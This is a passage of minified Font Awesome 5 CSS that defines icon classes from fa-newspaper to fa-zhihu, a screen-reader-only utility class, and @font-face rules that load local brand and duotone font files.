fa-newspaper:before{content:""}.fa-nimblr:before{content:""}.fa-node:before{content:""}.fa-node-js:before{content:""}.fa-not-equal:before{content:""}.fa-notes-medical:before{content:""}.fa-npm:before{content:""}.fa-ns8:before{content:""}.fa-nutritionix:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-octagon:before{content:""}.fa-octopus-deploy:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-oil-can:before{content:""}.fa-oil-temp:before{content:""}.fa-old-republic:before{content:""}.fa-om:before{content:""}.fa-omega:before{content:""}.fa-opencart:before{content:""}.fa-openid:before{content:""}.fa-opera:before{content:""}.fa-optin-monster:before{content:""}.fa-orcid:before{content:""}.fa-ornament:before{content:""}.fa-osi:before{content:""}.fa-otter:before{content:""}.fa-outdent:before{content:""}.fa-outlet:before{content:""}.fa-oven:before{content:""}.fa-overline:before{content:""}.fa-page-break:before{content:""}.fa-page4:before{content:""}.fa-pagelines:before{content:""}.fa-pager:before{content:""}.fa-paint-brush:before{content:""}.fa-paint-brush-alt:before{content:""}.fa-paint-roller:before{content:""}.fa-palette:before{content:""}.fa-palfed:before{content:""}.fa-pallet:before{content:""}.fa-pallet-alt:before{content:""}.fa-paper-plane:before{content:""}.fa-paperclip:before{content:""}.fa-parachute-box:before{content:""}.fa-paragraph:before{content:""}.fa-paragraph-rtl:before{content:""}.fa-parking:before{content:""}.fa-parking-circle:before{content:""}.fa-parking-circle-slash:before{content:""}.fa-parking-slash:before{content:""}.fa-passport:before{content:""}.fa-pastafarianism:before{content:""}.fa-paste:before{content:""}.fa-patreon:before{content:""}.fa-pause:before{content:""}.fa-pause-circle:before{content:""}.fa-paw:before{content:""}.fa-paw-alt:before{content:""}.fa-paw-claws:before{content:""}.fa-paypal:before{content:""}.fa-peace:before{content:""}.fa-pegasus:before{content:""}.fa-pen:before{content:""}.fa-pen-alt:before{content:""}.fa-pen-fancy:before{content:""}.fa-pen-nib:before{content:""}.fa-pen-square:before{content:""}.fa-pencil:before{content:""}.fa-pencil-alt:before{content:""}.fa-pencil-paintbrush:before{content:""}.fa-pencil-ruler:before{content:""}.fa-pennant:before{content:""}.fa-penny-arcade:before{content:""}.fa-people-arrows:before{content:""}.fa-people-carry:before{content:""}.fa-pepper-hot:before{content:""}.fa-perbyte:before{content:""}.fa-percent:before{content:""}.fa-percentage:before{content:""}.fa-periscope:before{content:""}.fa-person-booth:before{content:""}.fa-person-carry:before{content:""}.fa-person-dolly:before{content:""}.fa-person-dolly-empty:before{content:""}.fa-person-sign:before{content:""}.fa-phabricator:before{content:""}.fa-phoenix-framework:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-phone:before{content:""}.fa-phone-alt:before{content:""}.fa-phone-laptop:before{content:""}.fa-phone-office:before{content:""}.fa-phone-plus:before{content:""}.fa-phone-rotary:before{content:""}.fa-phone-slash:before{content:""}.fa-phone-square:before{content:""}.fa-phone-square-alt:before{content:""}.fa-phone-volume:before{content:""}.fa-photo-video:before{content:""}.fa-php:before{content:""}.fa-pi:before{content:""}.fa-piano:before{content:""}.fa-piano-keyboard:before{content:""}.fa-pie:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-square:before{content:""}.fa-pig:before{content:""}.fa-piggy-bank:before{content:""}.fa-pills:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-p:before{content:""}.fa-pinterest-square:before{content:""}.fa-pizza:before{content:""}.fa-pizza-slice:before{content:""}.fa-place-of-worship:before{content:""}.fa-plane:before{content:""}.fa-plane-alt:before{content:""}.fa-plane-arrival:before{content:""}.fa-plane-departure:before{content:""}.fa-plane-slash:before{content:""}.fa-planet-moon:before{content:""}.fa-planet-ringed:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-playstation:before{content:""}.fa-plug:before{content:""}.fa-plus:before{content:""}.fa-plus-circle:before{content:""}.fa-plus-hexagon:before{content:""}.fa-plus-octagon:before{content:""}.fa-plus-square:before{content:""}.fa-podcast:before{content:""}.fa-podium:before{content:""}.fa-podium-star:before{content:""}.fa-police-box:before{content:""}.fa-poll:before{content:""}.fa-poll-h:before{content:""}.fa-poll-people:before{content:""}.fa-poo:before{content:""}.fa-poo-storm:before{content:""}.fa-poop:before{content:""}.fa-popcorn:before{content:""}.fa-portal-enter:before{content:""}.fa-portal-exit:before{content:""}.fa-portrait:before{content:""}.fa-pound-sign:before{content:""}.fa-power-off:before{content:""}.fa-pray:before{content:""}.fa-praying-hands:before{content:""}.fa-prescription:before{content:""}.fa-prescription-bottle:before{content:""}.fa-prescription-bottle-alt:before{content:""}.fa-presentation:before{content:""}.fa-print:before{content:""}.fa-print-search:before{content:""}.fa-print-slash:before{content:""}.fa-procedures:before{content:""}.fa-product-hunt:before{content:""}.fa-project-diagram:before{content:""}.fa-projector:before{content:""}.fa-pump-medical:before{content:""}.fa-pump-soap:before{content:""}.fa-pumpkin:before{content:""}.fa-pushed:before{content:""}.fa-puzzle-piece:before{content:""}.fa-python:before{content:""}.fa-qq:before{content:""}.fa-qrcode:before{content:""}.fa-question:before{content:""}.fa-question-circle:before{content:""}.fa-question-square:before{content:""}.fa-quidditch:before{content:""}.fa-quinscape:before{content:""}.fa-quora:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-quran:before{content:""}.fa-r-project:before{content:""}.fa-rabbit:before{content:""}.fa-rabbit-fast:before{content:""}.fa-racquet:before{content:""}.fa-radar:before{content:""}.fa-radiation:before{content:""}.fa-radiation-alt:before{content:""}.fa-radio:before{content:""}.fa-radio-alt:before{content:""}.fa-rainbow:before{content:""}.fa-raindrops:before{content:""}.fa-ram:before{content:""}.fa-ramp-loading:before{content:""}.fa-random:before{content:""}.fa-raspberry-pi:before{content:""}.fa-ravelry:before{content:""}.fa-raygun:before{content:""}.fa-react:before{content:""}.fa-reacteurope:before{content:""}.fa-readme:before{content:""}.fa-rebel:before{content:""}.fa-receipt:before{content:""}.fa-record-vinyl:before{content:""}.fa-rectangle-landscape:before{content:""}.fa-rectangle-portrait:before{content:""}.fa-rectangle-wide:before{content:""}.fa-recycle:before{content:""}.fa-red-river:before{content:""}.fa-reddit:before{content:""}.fa-reddit-alien:before{content:""}.fa-reddit-square:before{content:""}.fa-redhat:before{content:""}.fa-redo:before{content:""}.fa-redo-alt:before{content:""}.fa-refrigerator:before{content:""}.fa-registered:before{content:""}.fa-remove-format:before{content:""}.fa-renren:before{content:""}.fa-repeat:before{content:""}.fa-repeat-1:before{content:""}.fa-repeat-1-alt:before{content:""}.fa-repeat-alt:before{content:""}.fa-reply:before{content:""}.fa-reply-all:before{content:""}.fa-replyd:before{content:""}.fa-republican:before{content:""}.fa-researchgate:before{content:""}.fa-resolving:before{content:""}.fa-restroom:before{content:""}.fa-retweet:before{content:""}.fa-retweet-alt:before{content:""}.fa-rev:before{content:""}.fa-ribbon:before{content:""}.fa-ring:before{content:""}.fa-rings-wedding:before{content:""}.fa-road:before{content:""}.fa-robot:before{content:""}.fa-rocket:before{content:""}.fa-rocket-launch:before{content:""}.fa-rocketchat:before{content:""}.fa-rockrms:before{content:""}.fa-route:before{content:""}.fa-route-highway:before{content:""}.fa-route-interstate:before{content:""}.fa-router:before{content:""}.fa-rss:before{content:""}.fa-rss-square:before{content:""}.fa-ruble-sign:before{content:""}.fa-ruler:before{content:""}.fa-ruler-combined:before{content:""}.fa-ruler-horizontal:before{content:""}.fa-ruler-triangle:before{content:""}.fa-ruler-vertical:before{content:""}.fa-running:before{content:""}.fa-rupee-sign:before{content:""}.fa-rust:before{content:""}.fa-rv:before{content:""}.fa-sack:before{content:""}.fa-sack-dollar:before{content:""}.fa-sad-cry:before{content:""}.fa-sad-tear:before{content:""}.fa-safari:before{content:""}.fa-salad:before{content:""}.fa-salesforce:before{content:""}.fa-sandwich:before{content:""}.fa-sass:before{content:""}.fa-satellite:before{content:""}.fa-satellite-dish:before{content:""}.fa-sausage:before{content:""}.fa-save:before{content:""}.fa-sax-hot:before{content:""}.fa-saxophone:before{content:""}.fa-scalpel:before{content:""}.fa-scalpel-path:before{content:""}.fa-scanner:before{content:""}.fa-scanner-image:before{content:""}.fa-scanner-keyboard:before{content:""}.fa-scanner-touchscreen:before{content:""}.fa-scarecrow:before{content:""}.fa-scarf:before{content:""}.fa-schlix:before{content:""}.fa-school:before{content:""}.fa-screwdriver:before{content:""}.fa-scribd:before{content:""}.fa-scroll:before{content:""}.fa-scroll-old:before{content:""}.fa-scrubber:before{content:""}.fa-scythe:before{content:""}.fa-sd-card:before{content:""}.fa-search:before{content:""}.fa-search-dollar:before{content:""}.fa-search-location:before{content:""}.fa-search-minus:before{content:""}.fa-search-plus:before{content:""}.fa-searchengin:before{content:""}.fa-seedling:before{content:""}.fa-sellcast:before{content:""}.fa-sellsy:before{content:""}.fa-send-back:before{content:""}.fa-send-backward:before{content:""}.fa-sensor:before{content:""}.fa-sensor-alert:before{content:""}.fa-sensor-fire:before{content:""}.fa-sensor-on:before{content:""}.fa-sensor-smoke:before{content:""}.fa-server:before{content:""}.fa-servicestack:before{content:""}.fa-shapes:before{content:""}.fa-share:before{content:""}.fa-share-all:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-share-square:before{content:""}.fa-sheep:before{content:""}.fa-shekel-sign:before{content:""}.fa-shield:before{content:""}.fa-shield-alt:before{content:""}.fa-shield-check:before{content:""}.fa-shield-cross:before{content:""}.fa-shield-virus:before{content:""}.fa-ship:before{content:""}.fa-shipping-fast:before{content:""}.fa-shipping-timed:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-shish-kebab:before{content:""}.fa-shoe-prints:before{content:""}.fa-shopify:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-shopping-cart:before{content:""}.fa-shopware:before{content:""}.fa-shovel:before{content:""}.fa-shovel-snow:before{content:""}.fa-shower:before{content:""}.fa-shredder:before{content:""}.fa-shuttle-van:before{content:""}.fa-shuttlecock:before{content:""}.fa-sickle:before{content:""}.fa-sigma:before{content:""}.fa-sign:before{content:""}.fa-sign-in:before{content:""}.fa-sign-in-alt:before{content:""}.fa-sign-language:before{content:""}.fa-sign-out:before{content:""}.fa-sign-out-alt:before{content:""}.fa-signal:before{content:""}.fa-signal-1:before{content:""}.fa-signal-2:before{content:""}.fa-signal-3:before{content:""}.fa-signal-4:before{content:""}.fa-signal-alt:before{content:""}.fa-signal-alt-1:before{content:""}.fa-signal-alt-2:before{content:""}.fa-signal-alt-3:before{content:""}.fa-signal-alt-slash:before{content:""}.fa-signal-slash:before{content:""}.fa-signal-stream:before{content:""}.fa-signature:before{content:""}.fa-sim-card:before{content:""}.fa-simplybuilt:before{content:""}.fa-sink:before{content:""}.fa-siren:before{content:""}.fa-siren-on:before{content:""}.fa-sistrix:before{content:""}.fa-sitemap:before{content:""}.fa-sith:before{content:""}.fa-skating:before{content:""}.fa-skeleton:before{content:""}.fa-sketch:before{content:""}.fa-ski-jump:before{content:""}.fa-ski-lift:before{content:""}.fa-skiing:before{content:""}.fa-skiing-nordic:before{content:""}.fa-skull:before{content:""}.fa-skull-cow:before{content:""}.fa-skull-crossbones:before{content:""}.fa-skyatlas:before{content:""}.fa-skype:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-slash:before{content:""}.fa-sledding:before{content:""}.fa-sleigh:before{content:""}.fa-sliders-h:before{content:""}.fa-sliders-h-square:before{content:""}.fa-sliders-v:before{content:""}.fa-sliders-v-square:before{content:""}.fa-slideshare:before{content:""}.fa-smile:before{content:""}.fa-smile-beam:before{content:""}.fa-smile-plus:before{content:""}.fa-smile-wink:before{content:""}.fa-smog:before{content:""}.fa-smoke:before{content:""}.fa-smoking:before{content:""}.fa-smoking-ban:before{content:""}.fa-sms:before{content:""}.fa-snake:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-snooze:before{content:""}.fa-snow-blowing:before{content:""}.fa-snowboarding:before{content:""}.fa-snowflake:before{content:""}.fa-snowflakes:before{content:""}.fa-snowman:before{content:""}.fa-snowmobile:before{content:""}.fa-snowplow:before{content:""}.fa-soap:before{content:""}.fa-socks:before{content:""}.fa-solar-panel:before{content:""}.fa-solar-system:before{content:""}.fa-sort:before{content:""}.fa-sort-alpha-down:before{content:""}.fa-sort-alpha-down-alt:before{content:""}.fa-sort-alpha-up:before{content:""}.fa-sort-alpha-up-alt:before{content:""}.fa-sort-alt:before{content:""}.fa-sort-amount-down:before{content:""}.fa-sort-amount-down-alt:before{content:""}.fa-sort-amount-up:before{content:""}.fa-sort-amount-up-alt:before{content:""}.fa-sort-circle:before{content:""}.fa-sort-circle-down:before{content:""}.fa-sort-circle-up:before{content:""}.fa-sort-down:before{content:""}.fa-sort-numeric-down:before{content:""}.fa-sort-numeric-down-alt:before{content:""}.fa-sort-numeric-up:before{content:""}.fa-sort-numeric-up-alt:before{content:""}.fa-sort-shapes-down:before{content:""}.fa-sort-shapes-down-alt:before{content:""}.fa-sort-shapes-up:before{content:""}.fa-sort-shapes-up-alt:before{content:""}.fa-sort-size-down:before{content:""}.fa-sort-size-down-alt:before{content:""}.fa-sort-size-up:before{content:""}.fa-sort-size-up-alt:before{content:""}.fa-sort-up:before{content:""}.fa-soundcloud:before{content:""}.fa-soup:before{content:""}.fa-sourcetree:before{content:""}.fa-spa:before{content:""}.fa-space-shuttle:before{content:""}.fa-space-station-moon:before{content:""}.fa-space-station-moon-alt:before{content:""}.fa-spade:before{content:""}.fa-sparkles:before{content:""}.fa-speakap:before{content:""}.fa-speaker:before{content:""}.fa-speaker-deck:before{content:""}.fa-speakers:before{content:""}.fa-spell-check:before{content:""}.fa-spider:before{content:""}.fa-spider-black-widow:before{content:""}.fa-spider-web:before{content:""}.fa-spinner:before{content:""}.fa-spinner-third:before{content:""}.fa-splotch:before{content:""}.fa-spotify:before{content:""}.fa-spray-can:before{content:""}.fa-sprinkler:before{content:""}.fa-square:before{content:""}.fa-square-full:before{content:""}.fa-square-root:before{content:""}.fa-square-root-alt:before{content:""}.fa-squarespace:before{content:""}.fa-squirrel:before{content:""}.fa-stack-exchange:before{content:""}.fa-stack-overflow:before{content:""}.fa-stackpath:before{content:""}.fa-staff:before{content:""}.fa-stamp:before{content:""}.fa-star:before{content:""}.fa-star-and-crescent:before{content:""}.fa-star-christmas:before{content:""}.fa-star-exclamation:before{content:""}.fa-star-half:before{content:""}.fa-star-half-alt:before{content:""}.fa-star-of-david:before{content:""}.fa-star-of-life:before{content:""}.fa-star-shooting:before{content:""}.fa-starfighter:before{content:""}.fa-starfighter-alt:before{content:""}.fa-stars:before{content:""}.fa-starship:before{content:""}.fa-starship-freighter:before{content:""}.fa-staylinked:before{content:""}.fa-steak:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-steam-symbol:before{content:""}.fa-steering-wheel:before{content:""}.fa-step-backward:before{content:""}.fa-step-forward:before{content:""}.fa-stethoscope:before{content:""}.fa-sticker-mule:before{content:""}.fa-sticky-note:before{content:""}.fa-stocking:before{content:""}.fa-stomach:before{content:""}.fa-stop:before{content:""}.fa-stop-circle:before{content:""}.fa-stopwatch:before{content:""}.fa-stopwatch-20:before{content:""}.fa-store:before{content:""}.fa-store-alt:before{content:""}.fa-store-alt-slash:before{content:""}.fa-store-slash:before{content:""}.fa-strava:before{content:""}.fa-stream:before{content:""}.fa-street-view:before{content:""}.fa-stretcher:before{content:""}.fa-strikethrough:before{content:""}.fa-stripe:before{content:""}.fa-stripe-s:before{content:""}.fa-stroopwafel:before{content:""}.fa-studiovinari:before{content:""}.fa-stumbleupon:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-subscript:before{content:""}.fa-subway:before{content:""}.fa-suitcase:before{content:""}.fa-suitcase-rolling:before{content:""}.fa-sun:before{content:""}.fa-sun-cloud:before{content:""}.fa-sun-dust:before{content:""}.fa-sun-haze:before{content:""}.fa-sunglasses:before{content:""}.fa-sunrise:before{content:""}.fa-sunset:before{content:""}.fa-superpowers:before{content:""}.fa-superscript:before{content:""}.fa-supple:before{content:""}.fa-surprise:before{content:""}.fa-suse:before{content:""}.fa-swatchbook:before{content:""}.fa-swift:before{content:""}.fa-swimmer:before{content:""}.fa-swimming-pool:before{content:""}.fa-sword:before{content:""}.fa-sword-laser:before{content:""}.fa-sword-laser-alt:before{content:""}.fa-swords:before{content:""}.fa-swords-laser:before{content:""}.fa-symfony:before{content:""}.fa-synagogue:before{content:""}.fa-sync:before{content:""}.fa-sync-alt:before{content:""}.fa-syringe:before{content:""}.fa-table:before{content:""}.fa-table-tennis:before{content:""}.fa-tablet:before{content:""}.fa-tablet-alt:before{content:""}.fa-tablet-android:before{content:""}.fa-tablet-android-alt:before{content:""}.fa-tablet-rugged:before{content:""}.fa-tablets:before{content:""}.fa-tachometer:before{content:""}.fa-tachometer-alt:before{content:""}.fa-tachometer-alt-average:before{content:""}.fa-tachometer-alt-fast:before{content:""}.fa-tachometer-alt-fastest:before{content:""}.fa-tachometer-alt-slow:before{content:""}.fa-tachometer-alt-slowest:before{content:""}.fa-tachometer-average:before{content:""}.fa-tachometer-fast:before{content:""}.fa-tachometer-fastest:before{content:""}.fa-tachometer-slow:before{content:""}.fa-tachometer-slowest:before{content:""}.fa-taco:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-tally:before{content:""}.fa-tanakh:before{content:""}.fa-tape:before{content:""}.fa-tasks:before{content:""}.fa-tasks-alt:before{content:""}.fa-taxi:before{content:""}.fa-teamspeak:before{content:""}.fa-teeth:before{content:""}.fa-teeth-open:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-telescope:before{content:""}.fa-temperature-down:before{content:""}.fa-temperature-frigid:before{content:""}.fa-temperature-high:before{content:""}.fa-temperature-hot:before{content:""}.fa-temperature-low:before{content:""}.fa-temperature-up:before{content:""}.fa-tencent-weibo:before{content:""}.fa-tenge:before{content:""}.fa-tennis-ball:before{content:""}.fa-terminal:before{content:""}.fa-text:before{content:""}.fa-text-height:before{content:""}.fa-text-size:before{content:""}.fa-text-width:before{content:""}.fa-th:before{content:""}.fa-th-large:before{content:""}.fa-th-list:before{content:""}.fa-the-red-yeti:before{content:""}.fa-theater-masks:before{content:""}.fa-themeco:before{content:""}.fa-themeisle:before{content:""}.fa-thermometer:before{content:""}.fa-thermometer-empty:before{content:""}.fa-thermometer-full:before{content:""}.fa-thermometer-half:before{content:""}.fa-thermometer-quarter:before{content:""}.fa-thermometer-three-quarters:before{content:""}.fa-theta:before{content:""}.fa-think-peaks:before{content:""}.fa-thumbs-down:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbtack:before{content:""}.fa-thunderstorm:before{content:""}.fa-thunderstorm-moon:before{content:""}.fa-thunderstorm-sun:before{content:""}.fa-ticket:before{content:""}.fa-ticket-alt:before{content:""}.fa-tiktok:before{content:""}.fa-tilde:before{content:""}.fa-times:before{content:""}.fa-times-circle:before{content:""}.fa-times-hexagon:before{content:""}.fa-times-octagon:before{content:""}.fa-times-square:before{content:""}.fa-tint:before{content:""}.fa-tint-slash:before{content:""}.fa-tire:before{content:""}.fa-tire-flat:before{content:""}.fa-tire-pressure-warning:before{content:""}.fa-tire-rugged:before{content:""}.fa-tired:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-toilet:before{content:""}.fa-toilet-paper:before{content:""}.fa-toilet-paper-alt:before{content:""}.fa-toilet-paper-slash:before{content:""}.fa-tombstone:before{content:""}.fa-tombstone-alt:before{content:""}.fa-toolbox:before{content:""}.fa-tools:before{content:""}.fa-tooth:before{content:""}.fa-toothbrush:before{content:""}.fa-torah:before{content:""}.fa-torii-gate:before{content:""}.fa-tornado:before{content:""}.fa-tractor:before{content:""}.fa-trade-federation:before{content:""}.fa-trademark:before{content:""}.fa-traffic-cone:before{content:""}.fa-traffic-light:before{content:""}.fa-traffic-light-go:before{content:""}.fa-traffic-light-slow:before{content:""}.fa-traffic-light-stop:before{content:""}.fa-trailer:before{content:""}.fa-train:before{content:""}.fa-tram:before{content:""}.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-transporter:before{content:""}.fa-transporter-1:before{content:""}.fa-transporter-2:before{content:""}.fa-transporter-3:before{content:""}.fa-transporter-empty:before{content:""}.fa-trash:before{content:""}.fa-trash-alt:before{content:""}.fa-trash-restore:before{content:""}.fa-trash-restore-alt:before{content:""}.fa-trash-undo:before{content:""}.fa-trash-undo-alt:before{content:""}.fa-treasure-chest:before{content:""}.fa-tree:before{content:""}.fa-tree-alt:before{content:""}.fa-tree-christmas:before{content:""}.fa-tree-decorated:before{content:""}.fa-tree-large:before{content:""}.fa-tree-palm:before{content:""}.fa-trees:before{content:""}.fa-trello:before{content:""}.fa-triangle:before{content:""}.fa-triangle-music:before{content:""}.fa-tripadvisor:before{content:""}.fa-trophy:before{content:""}.fa-trophy-alt:before{content:""}.fa-truck:before{content:""}.fa-truck-container:before{content:""}.fa-truck-couch:before{content:""}.fa-truck-loading:before{content:""}.fa-truck-monster:before{content:""}.fa-truck-moving:before{content:""}.fa-truck-pickup:before{content:""}.fa-truck-plow:before{content:""}.fa-truck-ramp:before{content:""}.fa-trumpet:before{content:""}.fa-tshirt:before{content:""}.fa-tty:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-turkey:before{content:""}.fa-turntable:before{content:""}.fa-turtle:before{content:""}.fa-tv:before{content:""}.fa-tv-alt:before{content:""}.fa-tv-music:before{content:""}.fa-tv-retro:before{content:""}.fa-twitch:before{content:""}.fa-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-typewriter:before{content:""}.fa-typo3:before{content:""}.fa-uber:before{content:""}.fa-ubuntu:before{content:""}.fa-ufo:before{content:""}.fa-ufo-beam:before{content:""}.fa-uikit:before{content:""}.fa-umbraco:before{content:""}.fa-umbrella:before{content:""}.fa-umbrella-beach:before{content:""}.fa-uncharted:before{content:""}.fa-underline:before{content:""}.fa-undo:before{content:""}.fa-undo-alt:before{content:""}.fa-unicorn:before{content:""}.fa-union:before{content:""}.fa-uniregistry:before{content:""}.fa-unity:before{content:""}.fa-universal-access:before{content:""}.fa-university:before{content:""}.fa-unlink:before{content:""}.fa-unlock:before{content:""}.fa-unlock-alt:before{content:""}.fa-unsplash:before{content:""}.fa-untappd:before{content:""}.fa-upload:before{content:""}.fa-ups:before{content:""}.fa-usb:before{content:""}.fa-usb-drive:before{content:""}.fa-usd-circle:before{content:""}.fa-usd-square:before{content:""}.fa-user:before{content:""}.fa-user-alien:before{content:""}.fa-user-alt:before{content:""}.fa-user-alt-slash:before{content:""}.fa-user-astronaut:before{content:""}.fa-user-chart:before{content:""}.fa-user-check:before{content:""}.fa-user-circle:before{content:""}.fa-user-clock:before{content:""}.fa-user-cog:before{content:""}.fa-user-cowboy:before{content:""}.fa-user-crown:before{content:""}.fa-user-edit:before{content:""}.fa-user-friends:before{content:""}.fa-user-graduate:before{content:""}.fa-user-hard-hat:before{content:""}.fa-user-headset:before{content:""}.fa-user-injured:before{content:""}.fa-user-lock:before{content:""}.fa-user-md:before{content:""}.fa-user-md-chat:before{content:""}.fa-user-minus:before{content:""}.fa-user-music:before{content:""}.fa-user-ninja:before{content:""}.fa-user-nurse:before{content:""}.fa-user-plus:before{content:""}.fa-user-robot:before{content:""}.fa-user-secret:before{content:""}.fa-user-shield:before{content:""}.fa-user-slash:before{content:""}.fa-user-tag:before{content:""}.fa-user-tie:before{content:""}.fa-user-times:before{content:""}.fa-user-unlock:before{content:""}.fa-user-visor:before{content:""}.fa-users:before{content:""}.fa-users-class:before{content:""}.fa-users-cog:before{content:""}.fa-users-crown:before{content:""}.fa-users-medical:before{content:""}.fa-users-slash:before{content:""}.fa-usps:before{content:""}.fa-ussunnah:before{content:""}.fa-utensil-fork:before{content:""}.fa-utensil-knife:before{content:""}.fa-utensil-spoon:before{content:""}.fa-utensils:before{content:""}.fa-utensils-alt:before{content:""}.fa-vaadin:before{content:""}.fa-vacuum:before{content:""}.fa-vacuum-robot:before{content:""}.fa-value-absolute:before{content:""}.fa-vector-square:before{content:""}.fa-venus:before{content:""}.fa-venus-double:before{content:""}.fa-venus-mars:before{content:""}.fa-vest:before{content:""}.fa-vest-patches:before{content:""}.fa-vhs:before{content:""}.fa-viacoin:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-vial:before{content:""}.fa-vials:before{content:""}.fa-viber:before{content:""}.fa-video:before{content:""}.fa-video-plus:before{content:""}.fa-video-slash:before{content:""}.fa-vihara:before{content:""}.fa-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-vine:before{content:""}.fa-violin:before{content:""}.fa-virus:before{content:""}.fa-virus-slash:before{content:""}.fa-viruses:before{content:""}.fa-vk:before{content:""}.fa-vnv:before{content:""}.fa-voicemail:before{content:""}.fa-volcano:before{content:""}.fa-volleyball-ball:before{content:""}.fa-volume:before{content:""}.fa-volume-down:before{content:""}.fa-volume-mute:before{content:""}.fa-volume-off:before{content:""}.fa-volume-slash:before{content:""}.fa-volume-up:before{content:""}.fa-vote-nay:before{content:""}.fa-vote-yea:before{content:""}.fa-vr-cardboard:before{content:""}.fa-vuejs:before{content:""}.fa-wagon-covered:before{content:""}.fa-walker:before{content:""}.fa-walkie-talkie:before{content:""}.fa-walking:before{content:""}.fa-wallet:before{content:""}.fa-wand:before{content:""}.fa-wand-magic:before{content:""}.fa-warehouse:before{content:""}.fa-warehouse-alt:before{content:""}.fa-washer:before{content:""}.fa-watch:before{content:""}.fa-watch-calculator:before{content:""}.fa-watch-fitness:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-water:before{content:""}.fa-water-lower:before{content:""}.fa-water-rise:before{content:""}.fa-wave-sine:before{content:""}.fa-wave-square:before{content:""}.fa-wave-triangle:before{content:""}.fa-waveform:before{content:""}.fa-waveform-path:before{content:""}.fa-waze:before{content:""}.fa-webcam:before{content:""}.fa-webcam-slash:before{content:""}.fa-weebly:before{content:""}.fa-weibo:before{content:""}.fa-weight:before{content:""}.fa-weight-hanging:before{content:""}.fa-weixin:before{content:""}.fa-whale:before{content:""}.fa-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-wheat:before{content:""}.fa-wheelchair:before{content:""}.fa-whistle:before{content:""}.fa-whmcs:before{content:""}.fa-wifi:before{content:""}.fa-wifi-1:before{content:""}.fa-wifi-2:before{content:""}.fa-wifi-slash:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wind:before{content:""}.fa-wind-turbine:before{content:""}.fa-wind-warning:before{content:""}.fa-window:before{content:""}.fa-window-alt:before{content:""}.fa-window-close:before{content:""}.fa-window-frame:before{content:""}.fa-window-frame-open:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-windows:before{content:""}.fa-windsock:before{content:""}.fa-wine-bottle:before{content:""}.fa-wine-glass:before{content:""}.fa-wine-glass-alt:before{content:""}.fa-wix:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-wodu:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-won-sign:before{content:""}.fa-wordpress:before{content:""}.fa-wordpress-simple:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpexplorer:before{content:""}.fa-wpforms:before{content:""}.fa-wpressr:before{content:""}.fa-wreath:before{content:""}.fa-wrench:before{content:""}.fa-x-ray:before{content:""}.fa-xbox:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-y-combinator:before{content:""}.fa-yahoo:before{content:""}.fa-yammer:before{content:""}.fa-yandex:before{content:""}.fa-yandex-international:before{content:""}.fa-yarn:before{content:""}.fa-yelp:before{content:""}.fa-yen-sign:before{content:""}.fa-yin-yang:before{content:""}.fa-yoast:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-zhihu:before{content:""}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Duotone";font-style:normal;font-weight:900;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.svg#fontawesome") format("svg")}.fad{position:relative;font-family:"Font Awesome 5 